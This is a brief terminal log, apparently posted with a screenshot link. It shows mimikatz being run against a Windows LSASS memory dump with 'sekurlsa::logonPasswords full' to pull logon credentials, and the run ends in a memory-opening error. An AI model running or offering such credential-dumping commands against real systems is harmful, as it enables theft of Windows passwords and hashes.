 mimikatz.exe "sekurlsa::minidump WINDOWS-10_1708439276_lsa
ss.dmp" "sekurlsa::logonPasswords full" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump WINDOWS-10_1708439276_lsass.dmp
Switch to MINIDUMP : 'WINDOWS-10_1708439276_lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'WINDOWS-10_1708439276_lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Memory opening